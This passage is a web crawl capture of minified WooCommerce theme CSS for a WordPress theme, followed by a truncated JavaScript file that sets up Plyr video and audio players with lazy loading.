2));line-height:1.5}.theme-typer.woocommerce-page .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,.theme-typer .stx-nav-cart .select2-container--default .select2-selection--single .select2-selection__arrow{height: calc(2rem + (0.5rem * 2));right:10px}.theme-typer.woocommerce-page .woocommerce .select2-container .select2-selection--single .select2-selection__rendered,.theme-typer .stx-nav-cart .select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.theme-typer.woocommerce-page .woocommerce .quantity .qty,.theme-typer .stx-nav-cart .quantity .qty{min-width:80px}.theme-typer.woocommerce-page .woocommerce .entry-content h1,.theme-typer.woocommerce-page .woocommerce .entry-content h2,.theme-typer.woocommerce-page .woocommerce .entry-content h3,.theme-typer.woocommerce-page .woocommerce .entry-content h4,.theme-typer.woocommerce-page .woocommerce .entry-content h5,.theme-typer.woocommerce-page .woocommerce .entry-content h6,.theme-typer .stx-nav-cart .entry-content h1,.theme-typer .stx-nav-cart .entry-content h2,.theme-typer .stx-nav-cart .entry-content h3,.theme-typer .stx-nav-cart .entry-content h4,.theme-typer .stx-nav-cart .entry-content h5,.theme-typer .stx-nav-cart .entry-content h6{margin-top: calc(var(--el-spacing) * 2);margin-bottom:var(--el-spacing)}.theme-typer.woocommerce-page .woocommerce span.onsale,.theme-typer .stx-nav-cart span.onsale{background-color:var(--primary-color);color:var(--primary-contrast-color);padding: 0 calc(var(--el-spacing) / 2);font-size:var(--font-size-sm);min-height:var(--el-spacing);min-width: calc(var(--el-spacing) * 2);line-height:var(--el-spacing);position:absolute;top:20px;left:20px;font-weight:400;text-transform:uppercase;border-radius:var(--border-radius);z-index:11;letter-spacing:var(--letter-spacing-base)}.theme-typer.woocommerce-page .woocommerce ul.products li.product .onsale,.theme-typer .stx-nav-cart ul.products li.product .onsale{top:20px;left:20px;right:auto}.theme-typer.woocommerce-page .woocommerce ul.products li.product .price,.theme-typer.woocommerce-page .woocommerce div.product p.price,.theme-typer.woocommerce-page .woocommerce div.product span.price,.theme-typer .stx-nav-cart ul.products li.product .price,.theme-typer .stx-nav-cart div.product p.price,.theme-typer .stx-nav-cart div.product span.price{color:var(--primary-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav:before{border-bottom-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li{background-color:var(--light-color);color:var(--light-contrast-color);border-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li:before{box-shadow:2px 2px 0 var(--light-color);border-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li:after,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li:after,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li:after,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li:after{box-shadow:-2px 2px 0 var(--light-color);border-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li a{padding:.75em .5em}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active{background-color:var(--body-bg-color);border-bottom-color:var(--body-bg-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active:before{box-shadow:2px 2px 0 var(--body-bg-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active a{color:var(--text-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active a:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active a:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active a:before{box-shadow:2px 2px 0 var(--body-bg-color)}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul{border:none}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li{border:none;margin:0 2px}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li a,.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li span,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li a,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li span{padding:.5rem .875rem;border-radius:var(--border-radius-lg);min-width:38px;font-size:var(--font-size-base);color:var(--text-color)}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li a:hover,.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li a:focus,.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li span.current,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li a:hover,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li a:focus,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li span.current{background-color:var(--light-color)}.theme-typer.woocommerce-page .woocommerce .site-footer,.theme-typer .stx-nav-cart .site-footer{margin-top:auto}.theme-typer #add_payment_method #payment #payment,.theme-typer.woocommerce-cart #payment,.theme-typer.woocommerce-checkout #payment{background-color:transparent}.theme-typer #add_payment_method #payment #payment .woocommerce-error,.theme-typer #add_payment_method #payment #payment .woocommerce-info,.theme-typer #add_payment_method #payment #payment .woocommerce-message,.theme-typer.woocommerce-cart #payment .woocommerce-error,.theme-typer.woocommerce-cart #payment .woocommerce-info,.theme-typer.woocommerce-cart #payment .woocommerce-message,.theme-typer.woocommerce-checkout #payment .woocommerce-error,.theme-typer.woocommerce-checkout #payment .woocommerce-info,.theme-typer.woocommerce-checkout #payment .woocommerce-message{background-color:var(--body-bg-color);border-top-color:var(--primary-color)}.theme-typer #add_payment_method #payment #payment .woocommerce-error:before,.theme-typer #add_payment_method #payment #payment .woocommerce-info:before,.theme-typer #add_payment_method #payment #payment .woocommerce-message:before,.theme-typer.woocommerce-cart #payment .woocommerce-error:before,.theme-typer.woocommerce-cart #payment .woocommerce-info:before,.theme-typer.woocommerce-cart #payment .woocommerce-message:before,.theme-typer.woocommerce-checkout #payment .woocommerce-error:before,.theme-typer.woocommerce-checkout #payment .woocommerce-info:before,.theme-typer.woocommerce-checkout #payment .woocommerce-message:before{color:var(--primary-color)}.theme-typer #add_payment_method #payment table.cart td.actions .coupon .input-text,.theme-typer.woocommerce-cart table.cart td.actions .coupon .input-text,.theme-typer.woocommerce-checkout table.cart td.actions .coupon .input-text{border:.125rem solid var(--border-color);padding:.5rem 1rem;font-size:var(--font-size-xs);height:auto;width:180px}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;padding-left:0}[dir="rtl"] .woocommerce-account .woocommerce-MyAccount-navigation ul{padding-right:0}.theme-typer.woocommerce-page ul.products li{list-style:none;position:relative;margin-bottom:100px;text-align:center;position:relative}.theme-typer.woocommerce-page ul.products a.button{font-size:var(--font-size-xs);min-width:145px!important;width:auto;text-align:center;white-space:nowrap;transition:var(--transitionTF) var(--transitionDuration);border-color:var(--border-color)}.theme-typer.woocommerce-page ul.products a.button:hover{border-color:var(--dark-dark-color);box-shadow:0 15px 25px rgba(0,0,0,.1)}.theme-typer.woocommerce-page ul.products a.button.loading::after{margin-left:.5rem;top:.8rem}.theme-typer.woocommerce-page .add_to_cart_button.added+.added_to_cart{margin:.5rem .5rem 0}.theme-typer.woocommerce-page .cart-collaterals .cart_totals{float:none}@media (min-width:992px){.theme-typer.woocommerce-page form.woocommerce-cart-form{width:68%;float:left}.theme-typer.woocommerce-page .cart-collaterals{width:32%;float:left;padding-left:50px}.theme-typer.woocommerce-page .cart-collaterals .cart_totals{float:none;width:100%;padding:25px;align-self:flex-start;border:.5rem solid var(--border-color)}.theme-typer.woocommerce-page .cart-collaterals .cart_totals table{border:none}.theme-typer.woocommerce-page .cart-collaterals .cart_totals th,.theme-typer.woocommerce-page .cart-collaterals .cart_totals td{border-left:none;border-right:none;border-bottom:none;border-top:1px solid var(--border-color)}.theme-typer.woocommerce-page .cart-collaterals .cart_totals h2{margin-top:0;font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}}.theme-typer.woocommerce-page form.woocommerce-checkout .col2-set .col-1,.theme-typer.woocommerce-page form.woocommerce-checkout .col2-set .col-2{float:none;width:auto;flex:auto;max-width:none;padding:0}.theme-typer.woocommerce-page form.woocommerce-checkout .woocommerce-checkout-review-order{padding:35px;align-self:flex-start;border:.5rem solid var(--border-color)}.theme-typer.woocommerce-page .payment_methods>li{display:flex!important;flex-wrap:wrap;align-items:center;margin:0}.theme-typer.woocommerce-page #payment .payment_methods>li.woocommerce-notice{border:none;background-color:var(--light-color)}.theme-typer.woocommerce-page #payment div.payment_box{background-color:var(--primary-color);color:var(--primary-contrast-color);border-radius:var(--border-radius)}.theme-typer.woocommerce-page #payment div.payment_box::before{border-bottom-color:var(--primary-color)}.theme-typer.woocommerce-page #payment div.payment_box p{margin-top:0}.theme-typer.woocommerce-page ul.order_details{background:var(--light-color)}.theme-typer.woocommerce-page ul.order_details li{padding:1rem 2rem 1rem 0}[dir="rtl"] .theme-typer.woocommerce-page ul.order_details li{padding:1rem 0 1rem 2rem;margin-left:2em;margin-right:0;float:right;border-left:1px dashed #d3ced2;border-right:none}@media (min-width:992px){.theme-typer.woocommerce-page form.woocommerce-checkout #customer_details{width:52%;float:left;padding-right:50px}.theme-typer.woocommerce-page form.woocommerce-checkout h3{margin-top:var(--el-spacing);font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}.theme-typer.woocommerce-page h3#order_review_heading{display:none}.theme-typer.woocommerce-page .woocommerce-checkout-review-order{width:48%;float:left}}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:0}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0}.theme-typer.woocommerce-page table.woocommerce-checkout-review-order-table{border:none}.theme-typer.woocommerce-page table.woocommerce-checkout-review-order-table th,.theme-typer.woocommerce-page table.woocommerce-checkout-review-order-table td{border-left:none;border-right:none;border-bottom:none;border-top:1px solid var(--border-color)}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{font-size:var(--font-size-md);line-height:var(--line-height-md)}.theme-typer.woocommerce-page table.shop_table{border-collapse:collapse}.theme-typer.woocommerce-page table.shop_table th,.theme-typer.woocommerce-page table.shop_table td{border-left:none;border-right:none;border-bottom:none;border-top:1px solid var(--border-color)}.theme-typer.woocommerce-page table.shop_table th.product-name,.theme-typer.woocommerce-page table.shop_table th.product-total{border:none}.theme-typer.woocommerce-page table.woocommerce-cart-form__contents th{border:none;padding-top:2rem}.woocommerce-privacy-policy-text{padding:0;font-size:var(--font-size-sm);line-height:var(--line-height-sm)}.woocommerce-info,.woocommerce-message{background-color:var(--light-color)}.woocommerce-info{border-top-color:var(--primary-color)}.woocommerce-info::before{color:var(--primary-color)}.theme-typer.woocommerce-page .woocommerce .col-1,.theme-typer.woocommerce-page .woocommerce .col-2,.theme-typer.woocommerce-page .woocommerce .col-3,.theme-typer.woocommerce-page .woocommerce .col-4,.theme-typer.woocommerce-page .woocommerce .col-5,.theme-typer.woocommerce-page .woocommerce .col-6,.theme-typer.woocommerce-page .woocommerce .col-7,.theme-typer.woocommerce-page .woocommerce .col-8,.theme-typer.woocommerce-page .woocommerce .col-9,.theme-typer.woocommerce-page .woocommerce .col-10,.theme-typer.woocommerce-page .woocommerce .col-11,.theme-typer.woocommerce-page .woocommerce .col-12{max-width:none}.theme-typer.woocommerce-page .woocommerce .form-row{display:block;flex-wrap:initial}.theme-typer.woocommerce-page .woocommerce .form-row label{margin:auto}.theme-typer.woocommerce-page .woocommerce h2,.theme-typer.woocommerce-page .woocommerce h3,.theme-typer.woocommerce-page .woocommerce h4{margin-top:0;font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}.theme-typer.woocommerce-page .woocommerce-MyAccount-content p:first-of-type{margin-top:0}.theme-typer.woocommerce-page .single-product h2,.theme-typer.woocommerce-page .single-product h3,.theme-typer.woocommerce-page .single-product h4{margin-top:0;font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}.theme-typer.woocommerce-page .woocommerce-Addresses .edit{font-size:var(--font-size-sm);line-height:var(--line-height-sm);text-transform:uppercase}.theme-typer.woocommerce-page .woocommerce-Addresses .woocommerce-Address{float:none;width:auto}.theme-typer.woocommerce-page .woocommerce-Addresses>*{padding:1.5em;border-radius:5px;border:1px solid var(--border-color);margin-bottom:var(--el-spacing)}.theme-typer.woocommerce-page .woocommerce-EditAccountForm em{font-size:var(--font-size-sm);line-height:var(--line-height-sm)}.theme-typer.woocommerce-page .woocommerce-info .button,.theme-typer.woocommerce-page .woocommerce-info .button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce-info input[type="text"],.theme-typer.woocommerce-page .woocommerce-info input[type="number"],.theme-typer.woocommerce-page .woocommerce-info .input-text,.theme-typer.woocommerce-page .woocommerce-cart-form .button,.theme-typer.woocommerce-page .woocommerce-cart-form .button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce-cart-form input[type="text"],.theme-typer.woocommerce-page .woocommerce-cart-form input[type="number"],.theme-typer.woocommerce-page .woocommerce-cart-form .input-text,.theme-typer.woocommerce-page .woocommerce-orders-table .button,.theme-typer.woocommerce-page .woocommerce-orders-table .button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce-orders-table input[type="text"],.theme-typer.woocommerce-page .woocommerce-orders-table input[type="number"],.theme-typer.woocommerce-page .woocommerce-orders-table .input-text{padding:.5rem 1rem}.theme-typer.woocommerce-page table.my_account_orders td,.theme-typer.woocommerce-page table.my_account_orders th{padding:8px}.woocommerce .woocommerce-order h2{margin-bottom: calc(var(--el-spacing) / 2)}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation{width:24%;padding-right:var(--el-spacing)}[dir="rtl"] .theme-typer.woocommerce-page .woocommerce-MyAccount-navigation{padding-left:var(--el-spacing);float:right}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul{background:var(--light-color);border-radius:var(--border-radius);overflow:hidden}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li a{display:flex;align-items:center;padding:.75rem 1rem;font-weight:500}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li:not(:last-child) a {border-bottom:1px solid var(--border-color)}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li:hover a,.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li.is-active a{color:var(--primary-contrast-color);background:var(--primary-color);border-bottom-color:var(--primary-light-color)}.theme-typer.woocommerce-page .woocommerce-MyAccount-content{width:76%}[dir="rtl"] .theme-typer.woocommerce-page .woocommerce-MyAccount-content{float:left}[dir="rtl"] .woocommerce table.shop_table{text-align:right}[dir="rtl"] #add_payment_method #payment div.payment_box::before,[dir="rtl"] .woocommerce-cart #payment div.payment_box::before,[dir="rtl"] .woocommerce-checkout #payment div.payment_box::before{right:0;margin:-1em 2em 0 0}@media (min-width:992px){[dir="rtl"] .theme-typer.woocommerce-page form.woocommerce-checkout #customer_details{float:right;padding-left:50px;padding-right:0}[dir="rtl"] .theme-typer.woocommerce-page .woocommerce-checkout-review-order{float:right}}[dir="rtl"] .woocommerce #payment #place_order,[dir="rtl"] .woocommerce-page #payment #place_order{float:left}[dir="rtl"] .woocommerce-error,[dir="rtl"] .woocommerce-info,[dir="rtl"] .woocommerce-message{padding:1em 3.5em 1em 2em}[dir="rtl"] #add_payment_method #payment ul.payment_methods li,[dir="rtl"] .woocommerce-cart #payment ul.payment_methods li,[dir="rtl"] .woocommerce-checkout #payment ul.payment_methods li{text-align:right}[dir="rtl"] #add_payment_method table.cart td.actions .coupon .input-text,[dir="rtl"] .woocommerce-cart table.cart td.actions .coupon .input-text,[dir="rtl"] .woocommerce-checkout table.cart td.actions .coupon .input-text{float:right;margin:0 0 0 4px}[dir="rtl"] .woocommerce #content table.cart td.actions .coupon,[dir="rtl"] .woocommerce table.cart td.actions .coupon,[dir="rtl"] .woocommerce-page #content table.cart td.actions .coupon,[dir="rtl"] .woocommerce-page table.cart td.actions .coupon{float:right}[dir="rtl"] .woocommerce #content table.cart td.actions,[dir="rtl"] .woocommerce table.cart td.actions,[dir="rtl"] .woocommerce-page #content table.cart td.actions,[dir="rtl"] .woocommerce-page table.cart td.actions{text-align:left}[dir="rtl"] .woocommerce form.checkout_coupon,[dir="rtl"] .woocommerce form.login,[dir="rtl"] .woocommerce form.register{text-align:right}[dir="rtl"] .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:right;margin-left:1em;margin-right:0}[dir="rtl"] .woocommerce-account .addresses .title h3{float:right}[dir="rtl"] .woocommerce-account .addresses .title .edit{float:left}[dir="rtl"] .woocommerce-error,[dir="rtl"] .woocommerce-info,[dir="rtl"] .woocommerce-message{padding:1em 3.5em 1em 2em}[dir="rtl"] .woocommerce-error::before,[dir="rtl"] .woocommerce-info::before,[dir="rtl"] .woocommerce-message::before{right:1.5em}[dir="rtl"] .woocommerce .woocommerce-error .button,[dir="rtl"] .woocommerce .woocommerce-info .button,[dir="rtl"] .woocommerce .woocommerce-message .button,[dir="rtl"] .woocommerce-page .woocommerce-error .button,[dir="rtl"] .woocommerce-page .woocommerce-info .button,[dir="rtl"] .woocommerce-page .woocommerce-message .button{float:left}[dir="rtl"] .woocommerce #content div.product div.images,[dir="rtl"] .woocommerce div.product div.images,[dir="rtl"] .woocommerce-page #content div.product div.images,[dir="rtl"] .woocommerce-page div.product div.images{float:right}[dir="rtl"] .woocommerce #content div.product div.summary,[dir="rtl"] .woocommerce div.product div.summary,[dir="rtl"] .woocommerce-page #content div.product div.summary,[dir="rtl"] .woocommerce-page div.product div.summary{float:left}.woocommerce .single-product .related.products h2{margin-top: calc(var(--el-spacing) * 2);margin-bottom:var(--el-spacing)}[dir="rtl"] .woocommerce div.product form.cart div.quantity{float:right;margin:0 0 0 4px}[dir="rtl"] .woocommerce div.product form.cart .button{float:right}[dir="rtl"] .woocommerce .products ul,[dir="rtl"] .woocommerce ul.products{display:flex;flex-wrap:wrap}[dir="rtl"] .woocommerce ul.products li.product,[dir="rtl"] .woocommerce-page ul.products li.product{float:right;margin:0 0 2.992em 3.8%}[dir="rtl"] .woocommerce ul.products li.last,[dir="rtl"] .woocommerce-page ul.products li.last{margin-left:0}[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.tabs,[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog,[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills,[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav{padding:0 1em 0 0}[dir="rtl"] .woocommerce .col2-set .col-1,[dir="rtl"] .woocommerce-page .col2-set .col-1{float:right}[dir="rtl"] .woocommerce .woocommerce-customer-details address{text-align:right;border-right-width:1px;border-left-width:2px}[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before,[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{margin-left:.618em;margin-right:-1.5em}[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{padding-right:1.5em;padding-left:0}

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js
body_size: 2657
content:
var mod_pagespeed_kHpXpR_$7_ = "(function($){function initLazyVideo(){var lazyVideoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(video){if(video.isIntersecting){for(var source in video.target.children){var videoSource=video.target.children[source];if(typeof videoSource.tagName==='string'&&videoSource.tagName==='SOURCE'){videoSource.src=videoSource.dataset.src;}}video.target.load();var props={controls:['play-large','play','progress','mute','volume','fullscreen'],ratio:'16:9'};if($(video.target).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}new Plyr(video.target,props);video.target.classList.add('lazy-video-loaded');lazyVideoObserver.unobserve(video.target);}});});$('.lazy-video').each(function(index,lazyVideo){lazyVideoObserver.observe(lazyVideo);});}function initVideoPlayer(){var videoPlayer=$('.video-plyr-alone');if(videoPlayer.length){videoPlayer.each(function(){if($(this).hasClass('lazy-video-loaded')){return false;}var props={controls:['play-large','play','progress','mute','volume','fullscreen',],ratio:'16:9',};if($(this).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}var player=new Plyr(this,props);var __this=$(this);var hidePanelTitle=false;var panel=$(this).closest('.svq-panel');var grid=$(this).closest('.svq-article');if(panel.length&&panel.hasClass('svq-panel--title-over'))hidePanelTitle=true;player.on('ready',function(){if(panel.length){panel.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}player.on('play',function(){videoPlayer.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-alone').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeOut();panel.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}});player.on('pause',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}});player.on('ended',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}});player.on('enterfullscreen',function(){$(this).addClass('enter-full-screen');player.play();});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-alone');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target)[0].plyr.pause();}});},config);$.each(elements,function(index,element){observer.observe(element);});}function initAudioPlayer(){var audioPlayer=$('.audio-plyr-alone');if(audioPlayer.length){audioPlayer.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time',],});var __this=$(this);player.on('ready',function(){player.on('play',function(){audioPlayer.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-alone').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}function initGutenbergBlocks(){var video_blocks=$('.video-plyr-block');if(video_blocks.length){video_blocks.each(function(){var player=new Plyr(this,{controls:['play-large','play','progress','mute','volume','fullscreen']});var __this=$(this);player.on('ready',function(){__this.parent().addClass('video-is-loaded');player.on('play',function(){$(this).parent('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');video_blocks.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-block').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});});player.on('pause',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');});player.on('ended',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();});player.on('enterfullscreen',function(){player.play();$(this).addClass('enter-full-screen');});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-block');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target).trigger('pause');}});},config);$.each(elements,function(index,element){observer.observe(element);});var 